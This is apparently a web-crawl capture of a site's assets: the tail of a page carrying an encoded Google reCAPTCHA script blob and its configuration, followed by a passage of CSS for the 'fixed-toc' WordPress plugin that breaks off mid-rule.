BwqvDkXjCocOWf8KFw6bCnXhVwo55w58dwr3CucK3w7VBcU/Dii7DpV/CmsKJT8KPwoURwr/DrsO3OQnChWPCnnHCsUfCssO4esONc8KjXwHDv8K/[base64]/[base64]/CgjvDuSnCt8KewqfCmUdFWgAUwpNCwrnChEbDv2DCrjNKwrXClUnDtVXCj1PDpsOlw6gqw5tGSUrDo8Kxw4g3w5QnN8Kxw4TDj8OUwprCghhbwp/Dj8KAI8OhwrTDkMO/w71Aw5bCgcKhw6YDw7XCmMOWw7hUw6bCh3c1woTCqMKJw4xVw6QNwrEoN8OnZz7CgXXCqcKDw5kZwpHDi8OrTwfClMK/wrnCjmd+LsKIw7JbwrXDuMK6bMOsAj/Cv3HCgCLDqTw9B8K0UzLCtMKXw5NGwpIQTsK3wo7CqWrDqsOlGxjCqCMeVcKgY8KnZXnCjT/Dr3jDikIzIcKLwoTCsDRwDD9gCz09bHtKwpcgRjLDtWrDmcKfwq/CsnwWTHbDgxF/KE/CscK4w7M3EMOSX2ZOw6EVYFUiwpnDjMOgwr/CvEcbw59EemVFwp88w6bDnjR4wq5hAMKOwobCkcOnw6YCw5dHGMOGwq3Cp8KuOMOxwovDjH7DmVPDn8OHwpXCmDo8LBdmwqrDuB7DhMKNIy/CkiZlwrzDkT/CpjE6w6F7wrjDlsOawrZvwqDCriLCuMOdwq0nMSstwrEIBsK2w6nCoUvDvUjCizDCi8Olw7dXwqLDssKXwrPCuxV9RMOsw57DisKjwpFHDHzDtcKywrcHYcKKw5/CqsObwrjDlcKQw7jDpgLDpcKWw5F8w6pDwoUDNMOUV8KrwpxAMMKqw4/[base64]/DcK6w7/DngwCTMKCN8KkRFLDg1rCs3PDh1o/b0vDqioxw47CikbCsmlFRMKww4PDt8ODw7LCrBpFDcOZFT42w6Bdw5TDng3CssOzw6o1w4fClsO0dsO5NMKhS8K/F8O9wowXJMOAFW1iJMKWw7XDvcOQwrXCuMK8w4LChcOHAWpmIGzCu8OaP1ViKDI5azd7w7DCjsK4GhbCk8OjM2XCsG9Pwo88w4nCq8Knw5tTHcOHwpMxWl7CscO7w45DAUrDgCp/w4/DjsKvw7XCmWjDn0HCmsKKw4o/[base64]/DoDJUdTF9PTPDk8KUU8K4QCYvfMODWcKbwrDDp8Oww6TDpcOgSkXCgMOMX8ORw4DDvMOZegPDk30swpLDosKJRQzCvcOhwpvDhlHCuMOlasOYW8O4dcKCw6XDnMO/LMOUw5d5w5x4eMO2w4Zpw6odcQo1wr5jw6jCicOmwqt7wpLCnsOEwohcwprDhUfDjMObwpbCtDsRbMKkwqXDkE59wp9YMsOswqQuXcKQUHdRw5ZFRsKsOktaw5RIwrwwwrZcajRMERbDh8OQXwbCuxQiw77DgMKAw6/[base64]/DlcK6woczR13DuW4yw7zCl8KlR8KrZiHChjFPw6Aiwqp9JMOjGcKJwrjCmsOhw4ZPMR4HQE7DrkfCvAvDq8K5w4MFZMO8wqTDk3toDT/CpR3CmsK6w5XCo20Gw6vCmsO4IcOfLXYHw6vCkUYKwqtiUsOuwoXCqW/[base64]/DksKFTsKiY3XClcKCw5MHw6MKwpDCiMOEw5VaQ00QbMK6w6s/E8O+wp8xwqZ/wotrDcK+Q2fCosKCPsK7cMOyPzrCicKdwoHCtsOoYFNcw7bDrzohLCDChBPDgCoEw7TDlzjCjRQIX3rCjWV/wrbDoMOww6XDrCIEw5zDmMOMw77CkH5NEcKPw7gWwoNPbMOKJVfDtMKoFcKzIGTCvsKzwpwWwqMMDcKtwo3CtUE3wpDDtMKWKDTCmUcfw7NywrbDtcOxwoltwp/[base64]/[base64]/Cgy7CqWzDo8OodxckG8OINcOAwogBCsOXw63CpATDvA/DjBLCjUxCwrk0bntcw5zCr8KVSEzDucKqw4bCv25vwrliw4zDmCHCq8KWT8KxwqnDh8Knw7jCrWbDlcOPwrEyOxTDt8Kfw4PDszJSw4lCKQbDjDhtasKTw7rDgEdsw5l/JRXDm8Knc2N1Y2VZw4zCucOoU33DojAjwoouw6DCm8OcbMKICMK0wqVMwq9sbsK8wqjCkcKbTxDComDDtlsKwqzCmyJ6MsK/bgwEOWpowrzCo8K1C0F+eEzChcKFwo5rw5TCoMO/XcOWQMO7w47Cl11PE2fCsC0uwr5sw4fDkMOKBWtVw6jDgEJFw4TDtMO7S8OlbsKdRQRxw5PDhjrCjkHCo39vQsKQw4V+QgUEwrdpZhbCgAwpdcKIw7DCsi9yw4HCuDLChsKDwpjDhCjDm8KLPMKRw5PCmxTDkcOywrDClV7CoQ11wrwawrU7EFXCkcO/w4LCvsODdMOcAg3CucOVIxRkw4EmZj/DkR3CsXMSHsOGS1zDi1DClcOXwovCkMK7LzQAwrHDv8KpwpEWw6AQw5PDgT7Cg8KIw5pMw7Blw5dKwpYuPsK3Sm/DtcOmworDlsKdJcKlw5TDsHIAXMOrcG/DjVRKfMK7DcOJw7ZAXlhZwqsRwpnClsO3TmXDgsKPGcO9HMOqw7HCrwl7fsKbwrVcEFzCjB/CqDPDlcK5wrlLID/CiMO9woHDsC0SdMKDw6nCjcKrVk/ClsKSwpo8MldXw50Kw4fDu8OYEMOyw7LCnMO0w60mw68YwrMww5TCmsKZS8O/MUPCr8KOGRUJaS3CuCZrMBTCrsKWFcOswr4Awoxsw5ZowpTDtcKAwqF/w7fDuMKqw4tFw5/Dm8O2wr4JZsOkEMOlQ8OpFVV5CwbCpsKyKMKdw6vDnsOsw4nCsk9pwobCi31MagTCll/DonzCgsOGYknCgMK1PS8TwqTClsKCwpcyd8KSw55zw48awotrShxUMMKJw6lnw5/[base64]/[base64]/Ct8Obw5vDlWTCv2l2w6/[base64]/w43DrcKgw5Z+wrjDjCEywp/[base64]/DjGAGWsKtwqXDnUHDh8OLw7Mfwp5bwrjCuMO5w5TCqx1Kw61Fwpt3w4nCsgPCgnd6XSZALcK3w74sQcOHwq/DlEHDjMKdw7lGTMO8SnvClsO1CDQ8FApywqZ4w4VybEfDg8OedFLDr8OaLlh7wohsD8OXw6/CiyTDmUbCly7DjcKfwobCpMOtZsK1ZljDnGlkw75LU8Odw61rw68NA8OnBgDDg8KXXMOawqDDtMK7AGQYLcKXwpLDrFUjwqHCpUnCqcOIHMOtST7DhBbCpgfCgMOAcyDDow4yw5EnAUZSOsOUw7g5EMKkw7vDoEDCi27DlsKTw5XDkA5ewo7DiTl/McO/wrLDozDCh35yw4/[base64]/DiMOBVWljwr7CvUbDh8OlPcOpwo/Cvh/CsCl+WsOjF38LPcODw51kw7sDwq/DqcOgLWxTwrLCmQ/DjMKkax9Sw4DCqHjCo8Ohwr/CsXLDgx0nMm7CmQgcHcOswqnCqwjCtMOUAgbCp0IXB1AacMKHQkXClMOXwotOwqw7w6NIX8KHw6bDocOmwp3DnHrCqn0JLMKGMsOsKV/[base64]/ClxfCsMOYw7U/wrRzw7HDlmIAC2rDlRbCj2tgGgAfTMKgwr9pUsO0wqnCn8OuDsK8wqXDlsOsNSkILzHDkMKuw5wpaUXDplUSfyokAsKNFyLDlcOxw78eTGQZcS/DiMKbIsK+HcKlwpjDm8OTOmrDvjPDhCFrwrDDjMOiRTrCpAI6P0HDtQMHw5IOP8OMBT/DjT/DvcK1bX87MXfCkSAswo0fdnMJwpNxwqw5bnvDoMO7wrXCjkYJQ8KyE8KVYsOuU00wFsKyDcKNwpoEw7nDsg1WD0zDrjpgNsKIe35+fQEnHDcoBhLCm3DDiXfCiRsJwqUTw55ebcKRJHQbK8K3w7zCq8OSw4rCn2Ayw54dQsKtV8OtVV/CplBFw652BWzDkCzChMOvw5rCpH53UxbCjC1PUMOQwqhHHRJKd2FkZmJLMFjDu1bCrMKuFBHDpg/DnTzClwbDnxHDnmfCuRbDo8KzEsKfIRXDrMOMGxZRPBR0QhHCo2MJeQV2acKiw5XCvMOqRMKKP8KSMMKSJC9WVyx9w7TCocKzDh15wo/DtUvCu8K9w7/DlG3Do2cTw4kawq8pOcOywp7DmSd0woLChXfDgcKbAsOPw5wZOsKPVwBDAsKBw45Cwr3CmkzDosOswoDDh8K7wrBAw7fCvFjCrcOnc8KVw5vCvcOLwr7DsV7Cvk46QHXCjnMuw7MVw7zDumrDu8KXw6/DiAIpNMKHw6XDq8KrMcO4wrhFw5rDtcOSw7jDlcOawrTCrcOlOgAuej8Aw6lwKcOhccOKWwxFbhR6w6fDscOhwpR8wqjDuxkdwrkQwovDrg/CmVJHwqHDpVTCsMO8WyhGdjbCosK/[base64]/SmjCp8Ohw7TCtsKBU3/DuX7Cs8OMZsO5wqo9BmnDl1/[base64]/MsORb01tXsKdw5/CpDJIYsO9CsKJVsOUMzrDrmbDmMO1w5/CnMKewpPCoMOaUcKjw70mZMKpw6ArwqbCiiYdwolmw7TDgzPDrDgkCsOLFcKUaCRjwq0yaMKfMMO4eRtXUn7DvhrDg0vCnTPDosOBacKSwr3DiRY4wq99X8KUJVXCuMKKw7h0fhFJw7Qaw5pga8O0wq08LnfCkxgawoErwowyTXs3w6PClsOESU/DqHvCoMKfJMKdHcKtYxBHa8O4w7/Cu8Ktw4hbWcOFw593IA8ZRBXDncKkwqhFwpNoAcO0w6VGKxxBeVrDoxAswojCksKiwofDmGBfw74ONBbCjsKJDXJcwo7ChsKKfSdJFkLDu8OVw581wrXCqsK5EmAUwphED8OqVsK+ZV3DggIqw5xWw57DpsK4BsOgViAcw6/Cnkptw7jCusOXwpPCuEQoTxLCqcKqwpM9UzIRYsKXNhpFw75dwrogZXPDrMOAKcOawoQuwrZCwr9mwopCwqF0w6/CkwrDj30GQsKTNgUVOsKRM8K8UjzCoQ1SN0dAZgwtUsOtwrFiw7dZw4PDkMO8fMO4PsKuwpnCj8KcYRfDq8OFw77ClwYKwo41w6fCl8Kab8KdFsOBbCpCw7EzXcOBCywqw6nDjkHDllB/w6k9DCTCicKAK2U8IFnCmcKSw4QnGsKgw6rCrMOUw6/[base64]/wr4iw7IvKSPCrRfDoUkmw7vCgwZ+AsObwrE6wotPMMKpw5rCisOgAMK7wpfDqDPCmSTDgR7DmMK7MyQgwqJ5VHwawp3DgXoFKB7CncKZCcOTOkvDpMOFScOuYsKrTEDDmQbCo8OgbG0DSMOrR8KHwp/DsGfDh0scwpnDusOBLMOnwoLDnEHDqcODwrjDjMKGPcKtw7fDmTgWwrZsE8KFw7HDq0F3S3XDjiZnw5HCgMO7ZMOFw5HDv8OUOMKgw79tcMO1bcKcFcKoEXAYwq5iwq1OwopPw53DujROwpBpQH3CmHxnwoPDhsOgTAcDS31vRxDDocOSwpbDlBJYw6dvETl/[base64]/wrhvXMOiw5gPBMKqLsO5CsK4FMOMbsOnMTDDpcOow6FRwp3DqTbCkn3CtMKJwqMydXUBLVfCncOpwpzDuBnCjsO9TMOaBzoJRMKbwoQEH8Oiwpg/f8Oqwr1vbsOaKMOSw6kUBcK5BMOvwqHCqVdzwpIsX3zDn2/[base64]/Du1nCqsOvwoPDmTl9w67CosOQETdjwpwyw4knIS/[base64]/DkSrDsELDmV3Ch8Ocw6Zqw6obw5XDnx3DnQIDwo90TXHDjMOoNh7DrsO2FxXCqsKXcsK4dk/[base64]/[base64]/CrMO0wozDkcOeLWHDkUrCojUTTG7CpsKNw7dXw7sCwqpfwoJfQjzChFLDvsOQBMOTCsKVSRk8wpXCjlQWw6XCjHnCv8OfbcK/exnCosO0wpzDtMKKw7ohw4rClsOMwoHCulwwwrZ6GS3DjMOTw6DCqcKHJFIpZCoEwod6ecKVw5wfJ8OpwqnCssKgwpLDo8OwwoZjw4nCpcKjw7w3w6huwpLCg1MpecKCPlZIwoDCvcOQwo55wplTw4TDi2MVS8KFTcKAOEM5L0x3IlYwXAXDsgLDvBHDvsKnwrkhwq/[base64]/DucKGNF3CqcOHw5tnwq/[base64]/DlcOHw509wr8hwqYVwp3Ds8OwdcOcT8ONwpRsw7rCqTzCo8KCNXZoE8OSCcKRCgxPW3/DnsOlXcK4w6wkOsKfwqNdwptSw790VsKOw6DClMKuwrMrFsKIbMOuRQnDm8OnwqvDpsKcwpnCjGhGGsKTwqbCrjcZw6TDu8KLL8Ofw73CvMOtTXMZw47ClWAEwr7CvsOtYmsNDMOfDGDCpMOHwrnCilx4HMK/UkvDm8KfLg8uYMOQX0V1wrXCqUUHw7VtClfCiMOpwqDDg8Kew4PDscO4L8OOwpDChsOPacKVw4HDhcK4wpfDlwEIP8OOwq7Dr8Orw4Z/[base64]/[base64]/DqTkbX8OQHcODQ8Obw4tuw44QwrnDocKjwqHCpT/CuMOvwrYnw6HDhlvDqlVOMkgPGT7CvcKcwoECD8OSwoZTwp05wqktSsKUw6XCtsOoaBRVLcOdwpRYwo3DlyZeEMOwRGTCrMOENsKsdMOww79nw7VhUMOzPMK/[base64]/DoMOhwq3DkULDlAXDsizDjw/[base64]/[base64]/CgAt6I8OpTDtuw4/Dj3PDr8Ofw71XwrTChMOsP2dxR8OdwqXDlsOtPsOHw5Fbw5k1w7tAMMOkw4HCgsOLwo7CssOKwqciIsOyPyLCtiJyw7sSw6VSQcKmBCNnMhHCtcOGayYIFWFuw7MbwqjDvWTChUZ7w7E2L8KLbMOSwrF3E8O0MG80wr/CuMKIZcOiwqLDqnl5FsKJw7fDmcOGXjfDi8OEdcO2w53Dv8KsDcObUsOZwqTDkUoPw5NAwrTDoGVnT8KfVRh1w7HCt3LCisOIZ8OTXMOgw47ClcOOSsKnw7rDmcOHwotRVmsPwp/CssK5w65WQsKBd8Kfwr1dfcKrwpN/w4jCgMOOW8O9w7TCv8K9KXLDpjjDuMKCw4jCkMKyTBFQacKLfsOJw7UXwo4EVlt+KGlrwr7DkgjDpsKvZFLDglnChBAXDkjCpzcfXMOHPcOEEGXCrg/[base64]/DpsKyw53CjcKzw6wMTcO4w5Bow6fCs8OURUklwoPDgsKjwq7DvsKPaMKHw60wNntOw704w717IWp2w4IlAsKMwqc/AR3DpwpvRWPCocKIw4jDmMKww4lPKBzCigXCrR/[base64]/w7zDqcOqB8K0TcKJwrwQUcO4GcKUw7RwWMKwYR0DwrPCi8ODABFzFsKswo7DmRleTTnCtcOdAsOqaG8KfULDjcKsGxtweAcTKsKnGn/DicOhTsK1K8OGwpbCqsOrWQXCtmBCw7DDrsO9wprCq8O4HQrDjUHDkMOewrkMbgTCksOJw7XCgcOEHcKNw4YSJFXCiUZlJz7DlsOEKTzDrgbDkhwEwoZJQn3CnFolw7zDmhM0w67CuMOLw4fCojjDtcKjw6lowr/DusO6w7Q9w6BQwrLCgRjCv8OpEVYJfsKWEhE1IcOMw5vCtMOWw4vDgsKww7jCgcKvfUvDlcOlwqXDgsOePnUtw7RkGC5FYsOwPMOZZcKwwrJOw7M/FQxSw7fDhkxfwpMXw6nCrjwwwrnCvMOPworCiC4ecAg4VATCjcKIIhoAwotWYsKUw6NPS8OhF8K2w5bDuz/DncOHw4rCqyJLw5nDvgPCrsOmb8OsworDlxN3w79yOcOVw4tKXG7CplBlcsOIwpvDsMOMw7nCgDlewoAVNC3DnC/CulzDlsOTUV8ww7zDt8Opw6/DusK7w4vCjsOzIhHCocKJw73DrlMjwoDCoUbDucO9fcKIwpzCjMKceCzDk3rCpsKnLMKpwqPCvUdzw7/[base64]/w5UVElQ6w5nCo2/DqVQyScKVTTnClMOjcHZ3MGHDj8Owwr7Cnyg5SMKgw5TCiT0UKWTDoQTDpXcrwrZLN8OCw4zCicKbKD0uw4HCqQ7CojZWwrIZw73CmmgKYDMQwpLCncKzNsKsMyTCgXbDnMK9wrTDmktpasKwRlzDjTTCt8OcwoBOWC7ClcK/RRwgLxTDmsOnwqBywpHDg8OJw6rDrsO3wpnDvXDCk08ZKUFnw4jCo8OXLzvDrcOQwqtaw4TDgsOrwq7DkcO0w7LCjMK0wrLDusKzS8OLNsOkw4/DnXlEw5jCoAcIfsOdWQsbOcOaw4FCwo0Qw4nDvMOsIEV8wrk/acOLwpBxw7vCslrCiH3CtnEhwobChgxBw4ZLFk7Cs0/Di8OQPMOEWS8jf8K3R8KhNkPDhDrCi8KrXDXDncOLwprCowtNcMOAcMOVw4IGVcO2w43Ciz0xw6zCmMOheh/DnA/CpcKjw4DDjybDog8/[base64]/CkcKTI11UcsKQwqPCp8KawozCnBB6W8OMIcOcRFoTC2PCjk9Fw5bCr8OHw6TDn8Kmw6/ChsKHwpEUw43CsQQ9w75+FzIUT8KbwpPDizrCqyfCqTJtw5XDkcOKA2bDvT8+TArChQvCuhcjw5lBw5/Dn8Klw6/DsV/[base64]/CrwfDtsKOw5vCt8Kew7zCkcKkw4XCscOhw5XDnkIyYy5GW8KYwrwsfU7CmTbDgxbCvcKcTMO6wrw/[base64]/DnyTCpms8Y2jDkmjCgVXCucKiDcKLfVR8DnHCnMOQDnDDqMOrw5rDnMOjIyc2wrjDkgXDrsKlw6h4w5svOMKgNMKjTsKRPjXDhUDCssOuCltgw7Mrw791wp/DvEo5Y3kyHcOvw59iZDXCsMKvWsK4RMKKw5BAwrHDiy7CinfCmCXDhcKuB8KtL09PAhpVfcK8NsOwEMOzIXIAw4LCq2zDu8OodMKzwrvCg8O2wpx4QsKMwqnCnRjDt8KUwo3CqlZuwqtxwqvCgsK/w5LDiVDDiQx7wrPDp8KDwoQZwojDsjEIwpPCtXZvFMOEHsOLwpBXw5low6zCssO0WiVQw7d3w53Cr2DDknvDhk/DgUAWw4U4TsKvW2vDvDJBWScRGsKSw4PClk1tw43DnsK4w5rCkVcEC3k6wr/DtR3Du3MZKDxaTsKTwo4HasOGw6TDhy0pNsOSwobCjMKibsOKDMOxwptYT8OkAAoSQ8O1wr/[base64]/CqTrCmRnDp8KNeVg8wqPDiBnDlSTCk8KUTRQRc8K2wrZ5PhLDn8KEw5rDmMKfV8Kww4MvWiljfg7Dvn/CvsOGSsOMambCgjF1esKhw480w5Imw7nCuMKtw4fDncOBLcKLcCTDssOFwo/Chnhnwq09Q8KTw7ZNfMK/LFzDllrCoTQtEcKkVkXDpMKswr/[base64]/[base64]/wpbDjUHDhMO9LmnDn1/CocOQw4syNSrDhhBgwoJVwrY6PGbCscOuw6JkcW7CgsK6FDDDsUIJwo3CsBfCgXXDjkQLwrHDvxvDghojAHtiw6XCnD7Dh8KMdwtxY8OFBVDCqMOgw67DmC3CjcKxfmJRw7N7wpJUVzDCuy/DjMOuw6Emw6nCkkjDtS5CwpfCjC9SEnoewoQ8wrbDqcOnw4sSw5peQ8OwdFk6GQwaSkfCtMOrw5Qbwo8nw5bChsO0KsKiU8KQJkPCmnfCrMODQBl7OTpLw51YAXDDp8KHXMKuwqXDtF7CjMKjwrvDk8KLwrrDmQvCq8KPDX/DqcKNw7nDrsKTw5LDicOVPRXComvDksKOw6XDjcORXcK8w6XDsEo4CTE8YMOFX0x6E8OYP8OVV0ZTwrrCnsOjSsKtc1x6wr7DvU4SwqU/[base64]/wo7Dtj1uA8OTwpBUw5DDkX7CsGo9wp7Cl8OAw57ClcKIw7pxF10kXF7CsCh/b8KXWyXDvsKHaQVMRcO8w7oEVBFjRMOuw6/CrADDtMOIFcOWWMO3HcOsw7IqTx8YbXwdJQhGwqfDjXlwPAF4wr9dw7RKwp3DpWJGE2dODzjCqcKjw6IFYzQEaMOUwpbDixTDjMOTNEHDtDtoMzhawqPCpCkbwoUlb2TChcO8woHChg3CmEPDqxwZwqjDssKXw5QZw5o7Y1DCncKZw5vDqcOSf8KdKMO/wohPw5gacwXDksKmwqLCjAg6WmzCrMOMXcKuw5x/[base64]/CpH/DpzNRSG4vQywQWcKswpZRwpN+DxQXwqvCmR0cwq7Dg1w0wqteOBXCu1gow5TCq8KJw7FGIVzCu2vDi8KtHcKxw7/DmnNkJsKrwrPDtcKwc2slw4zCpMO7ZcOwwq3DnA/[base64]/CjsKaw4DCmA3DhFgpOho2cnI9w4DDryBjeCrCoHp0wqLCksOgw4o6FsO9wrHDn0YjLsK/HWLCil/DhnAzwqfDh8KmPyoaw7fDiSjDo8OxOcKhwoccwoUjwotfQcOdQMKkw5jDjMOPSRBtw4XDssKOw7gVV8OJw6XCkzDCicOZw6AKw5PDqMKMw7HCuMKjw4nDvcK6w4hNw7fDgMOhd24RYsK4wp/DpMOXw48VFBAfwoIlb23CvgrDpMO6w5rCi8KhT8KpajTDgjEPwqw4w41Cwp7DkCLDtMOBPBLDnVnDiMKGwp3DnELDgl/CoMObwqFkElPCkWk8w6tPwrUrwoZbDMOdUiYQw6TCqsK2w4/Ci3jCklfCtknCi0DCi0cje8OxXlFqPMOfwoLDgw1mw53CtCvCtsKrbMKdclDCk8Klwr/DpXrDlEUCw6jCjis3YXEQwolyGsOTMsKZw6TDgWbCi2nDqMKIbMKnSCZqcEFVwr7DgsOGw6rCr1gbGQHDlht6B8OGcDxYUh/[base64]/Du8KqXTRTwpQ/[base64]/DgcKoEsOEWFjCmMO8OcOKw7RFRMKYw7rCri9qwoo5R3EDw4PDnV3DksKawrvDpMOQTCRPw4bCi8ONwpPCgmjCow5bwrMudsOgaMOxw5fCqcKCwqbCrmXCvcO6YcKeNMKOw7rDkH13TmZqR8KqLMKED8KNwozCgsO1w6UQw6Niw4PDjBQNwr/CjETDh1XCu0bCnkYPw73DncKQAcOHwoxrOEQ8wqXCoMKnJm3ChjNNw5I6wrRmOsKCJ1UUFcOpLEPDtUNjwq88wo/[base64]/DuQI6w65+SmoHL2AAYTLDtcK/[base64]/w64vwrMcw6Jdwo7DthA1VADCglcDQsKOXcKbwoTDpBvCsx7CoTgPUsKsw6ddUCXCmcKBwoXDmjPDiMKLwpLDtW9YKB3DtQbDt8K4wrtow6/[base64]/[base64]/[base64]/Co8KNw5gxLFA5w4LDmmDCrMONwop0a8OoccKYwqXCsinDmMORw5oDwrkdXMODw6wIEMOLw6HCjcOgwr7Cv3jDmMKAwqpvwq1swq83YsKHw75XwqnDkDJ1BGfCusO8w4Z8RjoCw5PDvxLChsKnw4Ypw7DCtG/DlBo/FUvDnUzDh2wyF0/Dky7CmMKAwqLChMKtw4FTQ8O4e8K5w5DDjwDCtlDDgDnDhhnDuFvCqcOzw5tBwoBpw4xeaiTCgMOgwqHDuMKow4fDpH/Ch8K/w5hPfwY+wpgrw6c/TyXCpsKDw69uw4tlMRrDicO4esO5QgUiw6p7a03CgsKhwpvDpMOnal/CnyHChMOaecKLD8KHw5PCpsK1OUFdwobCnsKXSsK/[base64]/DtMO0FEPCv8OiP8KkB8Ohw4vDsApUBMKMwoLCn8KvFsOxwoctw77CkDAMwp0BK8KSwpTCksOubMOmRiDCvTEQMxIxUmPCp0PCkcO3RXcdwp/[base64]/XR40wpbDisOiwpfDpyV3fmPClUFiJMKbSHrCn0DDkEfCpcK3YsOrw6vChsOJc8Ogd2LCrsO1wqdxw74YO8Kmwp3DhGbCv8O4cANPwqwVwrXCtz7DvSbCpR8FwqdWFxnCu8KywoTDucONasOYwpjDpS/CiQIuUy7Cs0gPY18jwq/Cn8OBd8Kjw7I8wqrCmWXCrMKCQFTCl8KVwojCvmJ0w6VbwpDDoWXDksKVw7Eiwqo3GxnDjSjCicKAw6g/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://badoagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EHuvgTfVq8vMblrEmK7FN3wRZWkDQ7RsBw+FF+BCbAk\\u003d\x22,1,0,null,1,1769321619907,0,0,[235,117],null,[79,52,40],\x22RC-1ONBS4BlkJa_Cw\x22,null,null,null,null,null,\x220dAFcWeA7ROermt3Ny2yAFTOhUza9v5TDQEYP7zui9wVj188U93C6YF99tHxnuOZO0VXqFIEE-BxI6ihXECQ3Z1ShOcmuSlklATA\x22,1769404419890]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769318014
body_size: 3778
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: "ftwp-icon";
}
#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none;
}
#ftwp-container.ftwp-wrap button {
  min-height: initial;
}
#ftwp-container.ftwp-wrap li {
  list-style: none;
}
#ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
  display: none;
}
#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none;
}
#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px;
}
#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-menu {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: "\f0c9";
}
#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: "\f0ca";
}
#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: "\f0cb";
}
#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: "\f141";
}
#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: "\f142";
}
#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: "\f111";
}
#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: "\f10c";
}
#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: "\f0c8";
}
#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: "\f096";
}
#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: "\e801";
}
#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: "\e800";
}
#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: "\e803";
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative;
}
#ftwp-container.ftwp-wrap #ftwp-trigger:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-trigger:focus {
  outline: 5px cyan solid;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5);
}
#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
